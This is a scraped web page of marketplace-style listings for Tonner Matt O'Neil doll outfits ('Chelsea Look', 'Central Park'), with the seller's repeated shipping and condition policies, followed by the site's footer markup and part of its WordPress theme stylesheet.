Please read business policies beneath clothing descriptions. The outfit is brand new, never on a doll. Please note there may be some color transfer on the lighter pieces to the outfit. Please look at photos. Chelsea Look description is. Fits Such Dolls as Matt ONeill and Andy Mills. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED&#8221; is in sale since Tuesday, November 12, 2019. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Tyler Wentworth Collection\Tyler Wentworth&#8221;. The seller is &#8220;txtoys&#8221; and is located in Las Cruces, New Mexico. This item can be shipped worldwide.
 	<ul>

<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Material: Cloth</li>
<li>Product Type: Clothing &#038; Accessories</li>
<li>Non-Domestic Product: No</li>
<li>Doll Size: 17in.</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Packaging: Original (Unopened)</li>
<li>Brand: Tonner</li>
<li>Doll Gender: Boy Doll</li>

	 </ul> 
		<br/> 
	
	
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/><br/> 



			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/chelsea/" rel="tag">chelsea</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/fits/" rel="tag">fits</a>, <a href="https://tonnerdolloutfits.org/tag/included/" rel="tag">included</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/look/" rel="tag">look</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2782" class="post-2782 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-chelsea tag-doll tag-dolls tag-fits tag-jamieshow tag-look tag-male tag-matt tag-oneil tag-outfit tag-tatum tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2019/09/11/matt-oneil-tonner-doll-outfit-chelsea-look-fits-jamieshow-male-dolls-tatum/" title="Permalink to MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM" rel="bookmark">MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2019/09/11/matt-oneil-tonner-doll-outfit-chelsea-look-fits-jamieshow-male-dolls-tatum/" title="3:48 pm" rel="bookmark"><span class="entry-date">September 11, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_MALE_DOLLS_TATUM_01_hmb.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM"/>
	  <br/>	
		 	
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_MALE_DOLLS_TATUM_02_yfd.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM"/>  <br/> 
 

<br/>	  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM"/>
<br/>	   
Please read business policies beneath clothing descriptions. Chelsea Look description is. Fits Such Dolls as Matt ONeill and Andy Mills. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM&#8221; is in sale since Tuesday, July 23, 2019. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Tyler Wentworth Collection\Tyler Wentworth&#8221;. The seller is &#8220;txtoys&#8221; and is located in Las Cruces, New Mexico. This item can be shipped worldwide.
 
<ul>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Material: Cloth</li>
<li>Product Type: Clothing &#038; Accessories</li>
<li>Non-Domestic Product: No</li>
<li>Doll Size: 17in.</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Packaging: Original (Unopened)</li>
<li>Brand: Tonner</li>
<li>Doll Gender: Boy Doll</li>

</ul>

  		 <br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW MALE DOLLS TATUM"/> <br/>
	
  

			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/chelsea/" rel="tag">chelsea</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/dolls/" rel="tag">dolls</a>, <a href="https://tonnerdolloutfits.org/tag/fits/" rel="tag">fits</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/look/" rel="tag">look</a>, <a href="https://tonnerdolloutfits.org/tag/male/" rel="tag">male</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2778" class="post-2778 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-central tag-doll tag-dolls tag-fits tag-jamieshow tag-male tag-matt tag-oneil tag-outfit tag-park tag-tatum tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2019/09/10/matt-oneil-tonner-doll-outfit-central-park-fits-jamieshow-tatum-male-dolls/" title="Permalink to MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS" rel="bookmark">MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2019/09/10/matt-oneil-tonner-doll-outfit-central-park-fits-jamieshow-tatum-male-dolls/" title="1:08 pm" rel="bookmark"><span class="entry-date">September 10, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CENTRAL_PARK_fits_JAMIESHOW_TATUM_MALE_DOLLS_01_ex.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS" alt="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS"/>  <br/>
  
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CENTRAL_PARK_fits_JAMIESHOW_TATUM_MALE_DOLLS_02_dui.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS" alt="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS"/>    <br/> 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CENTRAL_PARK_fits_JAMIESHOW_TATUM_MALE_DOLLS_03_ztk.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS" alt="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS"/>
 
 			<br/>   <br/>	


<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS" alt="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS"/> 	<br/>	Please read business policies beneath clothing descriptions. The outfit is Central Park NRFB. Central Park description is. Fits Such Dolls as Matt ONeill and Andy Mills. JamieShow male dolls such as Tatum. Cream Jacket with Black Trim. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS&#8221; is in sale since Tuesday, July 23, 2019. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Tyler Wentworth Collection\Tyler Wentworth&#8221;. The seller is &#8220;txtoys&#8221; and is located in Las Cruces, New Mexico. This item can be shipped worldwide.

<ul>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Material: Cloth</li>
<li>Product Type: Clothing &#038; Accessories</li>
<li>Non-Domestic Product: No</li>
<li>Doll Size: 17in.</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Packaging: Original (Unopened)</li>
<li>Brand: Tonner</li>
<li>Doll Gender: Boy Doll</li>

</ul> 
 
   <br/>

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS" alt="MATT ONEIL TONNER DOLL OUTFIT CENTRAL PARK fits JAMIESHOW TATUM MALE DOLLS"/> <br/>
 	
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/central/" rel="tag">central</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/dolls/" rel="tag">dolls</a>, <a href="https://tonnerdolloutfits.org/tag/fits/" rel="tag">fits</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/male/" rel="tag">male</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/park/" rel="tag">park</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://tonnerdolloutfits.org/category/matt/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

			</div><!-- #content -->
		</div><!-- #container -->



<div id="randomfooter">		<div class="entry-meta"><span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2018/06/23/berlicy-new-outfit-for-dolls-16-sybarite-tonner-tyler-wentworthsydney-3/" title="2:14 pm" rel="bookmark"><span class="entry-date">June 23, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span></div><br />
		<div style="margin-bottom:5px;"><h1 class="entry-title"><a href="https://tonnerdolloutfits.org/2018/06/23/berlicy-new-outfit-for-dolls-16-sybarite-tonner-tyler-wentworthsydney-3/" rel="bookmark" title="Berlicy NEW Outfit for dolls 16 Sybarite, TONNER Tyler Wentworth/Sydney">>> Berlicy NEW Outfit for dolls 16 Sybarite, TONNER Tyler Wentworth/Sydney</a></h1></div>
		<div class="entry-content"><p>Dress for dolls handmade by berlicy (Tatyana Ch). This very beautiful dress for dolls 16 Sybarite, Tonner Tyler/Sydney. Dress is made powder color satin fabric and chiffon. This dress will be sent to you in a box. My home is &hellip;<br /> <a href="https://tonnerdolloutfits.org/2018/06/23/berlicy-new-outfit-for-dolls-16-sybarite-tonner-tyler-wentworthsydney-3/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
</div>
		</div>


	</div><!-- #main -->

	<div id="footer" role="contentinfo">

<div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div>
<div id="jumptotop"><a class="blackthin" rel="nofollow" href="#totop">Back to top &uarr;</a></div>

		<div id="colophon">


			<div id="site-info">
				<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a> || 'TwentyXS' by <a href="https://kevinw.de" title="TwentyXS by Kevin Weber">K. Weber</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">CODE IS POETRY</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div id="rss_button">
<div id="rss_button_child"><a href="https://tonnerdolloutfits.org/feed/" title="Subscribe to RSS">
<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/rss_badge_subscribe.png"></a></div>
</div>

<div id="sidewidthr"></div>
</div> 
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tonnerdolloutfits.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tonnerdolloutfits.org/wp-content/themes/default/style.css
body_size: 7641
content:
/*
Theme Name: TwentyXS
Theme URI: https://kevinw.de/twentyxs.php
Description: TwentyXS is a stylish, customizable, simple and readable theme. You can easily add a custom menu, change header image and background. TwentyXS supports nine widgetized areas (two sidebars, three areas beneath the logo, four in the footer area) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories. In the footer area you find a random posts box. 

Since version 1.0 TwentyXS has a special settings page in the admin backend. This is very helpful to take full control of your theme's look. For example you can disable the random posts box in footer area damn easily.
Version: 1.7.0.2
License: GNU General Public License
License URI: license.txt
Author: Kevin Weber
Author URI: https://kevinw.de
Tags: black, red, white, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style

TwentyXS WordPress theme, Copyright (C) 2013 Kevin Weber
TwentyXS WordPress theme is licensed under the GPL.
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

a{
-moz-transition-property: background-color,text-decoration;
-moz-transition-duration: 0.3s;
-webkit-transition-property: background-color,text-decoration;
-webkit-transition-duration: 0.3s;
-o-transition-property: background-color,text-decoration;
-o-transition-duration: 0.3s;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0;
	width: 100%;
}
#content {
	margin: 0 0 10px 0;
}
#primary,
#secondary {
	overflow: hidden;
	clear:both;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
}


/* =Fonts
-------------------------------------------------------------- */

body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: Georgia, "Bitstream Charter", serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
input[type=submit] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	max-width:100%;
}
#wrapper {
	background: #fff;
	margin-top: 20px;
	padding: 0 20px;
	border-top:4px solid #000;
	box-shadow: 0 0 6px #ccc;        /* Alternative: box-shadow: 0 0 6px #ccc, 0 0 4px #ddd inset; */
	-moz-box-shadow: 0 0 6px #ccc;
	-webkit-box-shadow: 0 0 6px #ccc;
	-o-box-shadow: 0 0 6px #ccc;
}

/* Structure the top widgets area */
div#top-widget-area{
	overflow: hidden;
	border-top:4px solid #000;
	border-bottom:4px solid #000;
	padding:18px 0 0;
	margin-bottom:20px;
}
#top-widget-area .widget-area {
	float:left;
	margin-right:5%;
	width:45%;
}
#top-widget-area #third,#top-widget-area #fourth {
	width: 100%;
	margin-right:0;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float:left;
	margin-right:5%;
	width:45%;
}
#footer-widget-area #third,#footer-widget-area #fourth {
	width: 100%;
	margin-right:0;
}
#site-info {
	float: left;
	font-size: 12px;
	font-weight: bold;
	width:47%;
	margin:0 3% 0 0;
	text-align:left;
}
#site-generator {
	float: left;
	width:47%;
	text-align:right;
	margin:0 2% 0 1%;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #f3f3f3;
}
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: none;
	margin: 0 0 10px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 10px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #024292;
}
a:visited {
	color: #024292;
}
a:active,
a:hover {
/* Optional:	border-bottom:1px solid #024292; */
	background-color:#f3f3f3;
	text-decoration:none;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	padding: 15px 0 0 0;
}
#site-title {
	text-align:center;
	font-size: 36px;
	line-height: 42px;
	padding: 5px 0;
	float:left;
	width:100%;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	text-align:center;
	font-style: italic;
	margin:0 0 10px;
	width:100%;
	float:right;
}

/* This is the custom header image */
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
	max-width:500px;
	width:100%;
}


/* =Menu
-------------------------------------------------------------- */

#access {
	float: left;
	position:relative;
	top:0;
	width:100%;
}
.search-form,.search-form-footer {
	padding:2px 10px 0 0;
	background-color:transparent;
	line-height:38px;
	float:left;
}
.searchsubmit,.searchsubmit-footer {
	background-image:url('images/searchimage_black.png');
	width:20px;
	height:20px;
	background-color:transparent;
	border:none;
	text-indent:-9000px;
	opacity:0.7;
	margin:0 0 0 5px;
}
#searchsubmit,#searchsubmit-footer {
	background-image:url('images/searchimage_black.png');
	width:20px;
	height:20px;
	background-color:transparent;
	border:none;
	text-indent:-9000px;
	opacity:0.7;
	margin:0 0 0 5px;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	width: 100%;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
	margin:0;
	float:none;
	text-align:center;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access .menu li {
	background-color:#fff;
	opacity:1;
	border-bottom:1px dotted #000;
	-moz-transition-property: opacity;
	-moz-transition-duration: 1s;
	-webkit-transition-property: opacity;
	-webkit-transition-duration: 1s;
	-o-transition-property: opacity;
	-o-transition-duration: 1s;
}
#access .menu li:hover, .searchsubmit:hover, #searchsubmit:hover {
	opacity:1;
}
#access .menu li:hover{
border-bottom:1px solid #000;
background-color:#fff;
}
#access a {
	color: #000;
	display: block;
	line-height: 38px;
	padding: 0 10px;
	text-decoration: none;
}
#access a:hover {
	border:none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #fff;
	line-height: 1em;
	padding: 10px;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #000;
	background-color:#f3f3f3;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #000;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}
#access .menu > li {
	float: none;
	display:inline-block;
}

/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	overflow: hidden;
	padding:15px 0 0;
	position:relative;
	top:0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #333;
	font-size: 16px;
	line-height: 24px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 24px;
}
#content ul {
	list-style-type: circle;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
